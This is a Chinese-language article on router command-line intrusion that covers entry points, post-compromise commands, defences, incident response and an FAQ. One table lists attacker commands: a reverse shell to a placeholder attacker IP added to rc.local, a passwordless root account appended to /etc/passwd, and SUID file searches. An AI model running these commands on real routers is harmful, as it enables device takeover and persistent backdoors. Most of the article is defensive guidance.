路由器作为家庭和小型网络的核心设备,承担着数据转发、网络隔离和安全管理的重要功能,由于其通常部署在用户侧且默认配置较为简单,路由器也成为黑客入侵的常见目标,通过命令行接口(CLI)进行入侵是攻击者常用的手段之一,本文将详细分析路由器命令入侵的原理、常见方法、防护措施及应急响应策略。



路由器命令入侵通常指攻击者通过获取路由器的管理权限,利用命令行接口执行非法操作的过程,攻击者首先需要找到入口点,常见的途径包括利用默认凭据、未修复的漏洞、弱密码或中间人攻击等,许多路由器出厂时管理员用户名和密码为“admin/admin”,攻击者可直接通过Web界面或Telnet/SSH登录,路由器固件中的漏洞(如缓冲区溢出、命令注入等)也可能被利用,攻击者通过发送恶意数据包触发漏洞,获取命令执行权限,一旦进入系统,攻击者会通过命令行进一步渗透,如提升权限、植入后门、嗅探流量或发起DDoS攻击。



攻击者获取初步权限后,通常会通过命令行执行一系列操作来巩固控制权,常见的命令入侵操作包括文件系统访问、网络配置修改和服务控制,在文件系统层面,攻击者可能使用ls、cat等命令查看敏感文件(如配置文件、日志文件),或用echo、vi写入恶意脚本,通过修改/etc/passwd文件添加后门账户,或替换系统关键程序(如busybox)植入持久化控制模块,在网络配置方面,攻击者可能通过ifconfig、route等命令修改网络接口参数,设置恶意路由或开启IP转发功能,使路由器成为跳板攻击内网设备,攻击者还会通过ps、netstat等命令分析系统进程和端口状态,关闭安全进程(如防火墙)或开启隐藏服务(如Telnet、SSH的后门端口)。

为了更直观地展示攻击者常用的命令操作,以下表格列举了部分典型场景及对应命令:

| 攻击阶段 | 操作目标 | 常用命令示例 |

|---|---|---|

| 初始访问 | 查看系统信息 | uname -a(查看系统版本)、cat /etc/banner(查看登录横幅) |

| 权限提升 | 查找漏洞或利用SUID程序 | find / -perm -4000 -type f(查找SUID文件)、exploit.sh(执行漏洞利用脚本) |

| 后门植入 | 创建隐藏账户或修改服务 | echo "root::0:0::/root:/bin/bash" >> /etc/passwd(添加后门用户) |

| 网络嗅探 | 开启流量转发或监听端口 | echo 1 > /proc/sys/net/ipv4/ip_forward(开启IP转发)、tcpdump -i any -w capture.pcap |

| 持久化控制 | 修改启动脚本或计划任务 | echo "/bin/sh -i >& /dev/tcp/攻击者IP/端口 0>&1" >> /etc/rc.local(添加启动项) |

针对路由器命令入侵,防御需要从技术和管理两个层面入手,技术防护方面,首先应修改默认凭据并启用强密码策略,避免使用生日、123456等弱密码,及时更新路由器固件,修补已知漏洞(如CVE-2021-20038、CVE-2021-34370等高危漏洞),可通过厂商官网或自动更新功能完成,禁用不必要的远程管理服务(如Telnet、HTTP),仅开放HTTPS和SSH,并限制管理IP地址(如设置白名单列表),网络隔离措施也至关重要,例如将路由器管理接口划分到独立VLAN,避免与业务网络直接互通。

管理防护同样不可忽视,定期审计路由器配置和日志文件,通过show log或cat /var/log/messages命令检查异常登录记录,如发现来自陌生IP的SSH尝试多次失败,应立即封禁该IP,启用入侵检测系统(IDS)或安全设备(如防火墙),对命令流量进行深度包检测(DPI),识别恶意命令特征(如wget下载可疑文件、chmod 777修改关键权限等),制定应急响应预案,一旦发现入侵迹象,立即断开路由器网络连接,通过串口或Console口进入恢复模式,恢复出厂配置并重新部署安全策略。

在实际应急响应中,若路由器已被入侵,需遵循“隔离-取证-修复-加固”的流程,通过物理断网或ACL隔离路由器,防止攻击者进一步扩散,通过命令行导出关键配置文件(如show running-config)和内存镜像(如core dump),保存攻击证据,随后,使用TFTP或FTP将固件文件重新刷入路由器,恢复系统到干净状态,修改所有密码,启用双因素认证(2FA),并部署实时监控工具(如Zabbix、Nagios)对路由器CPU、内存及流量进行持续监控,及时发现异常行为。

相关问答FAQs:

Q1:如何判断路由器是否遭受了命令入侵?

A1:可通过以下迹象判断:① 网络性能异常,如频繁卡顿、丢包或不明流量激增;② 路由器配置被篡改,如DNS服务器被修改为恶意地址、端口被意外开放;③ 系统日志中出现异常记录,如来自陌生IP的SSH登录成功、非管理员时段的命令执行;④ 设备出现未知进程或文件,可通过ps aux和find / -name "*.sh"命令排查,若发现上述情况,应立即检查路由器并采取应急措施。

Q2:路由器被入侵后,如何彻底清除后门?

A2:清除后门需分步骤进行:① 立即断开路由器外网连接,防止数据泄露;② 通过Console口或TFTP加载固件,执行erase startup-config清除配置,恢复出厂设置;③ 手动重新配置网络参数,禁用不必要的服务,并修改所有密码;④ 使用Wireshark对流量抓包分析,确认无异常通信后重新接入网络;⑤ 定期备份配置文件,并启用配置变更告警,避免后门再次植入。